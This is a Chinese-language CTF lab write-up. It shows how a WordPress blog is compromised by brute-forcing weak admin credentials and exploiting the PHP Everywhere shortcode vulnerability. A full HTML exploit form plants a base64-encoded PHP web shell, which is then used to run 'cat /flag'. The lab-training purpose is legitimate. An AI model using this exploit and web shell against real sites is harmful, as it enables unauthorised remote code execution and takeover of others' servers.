信息打点



开启靶场后,发现是一个wordpress部署的博客。



进入后台

进入后台/wp-admin。



这里账号密码均不知道,所以使用burpsuite进行爆破。

爆破出账号密码为test/test,进入后台。

漏洞利用



根据CVE提供的漏洞信息,提示任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码,这里指的是任意PHP代码并且是任意位置,所以随便找个html页面进行exp注入。

<form action="http://eci-2z9se9cvra1hc6r9iirp.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php" method="post">

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">[php_everywhere] <?php file_put_contents("/var/www/html/get-shell.php",base64_decode("PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+")); ?>[/php_everywhere]</textarea>

<input type="submit" value="Execute" />

</form>

<?php system($_GET['cmd']); ?>

这里利用php everywhere写入一句话木马到get-shell.php,写入的内容用base64编码。

注意要将action的地址改为当前容器的地址。

注入之后得到如下的短代码输入框。



点击Execute之后跳转到以下页面。



其中提示 "success": true,说明注入成功,访问get-shell.php即可执行命令查看flag。

http://eci-2zegjlitj45o5r8rrwtl.cloudeci1.ichunqiu.com/get-shell.php?cmd=cat /flag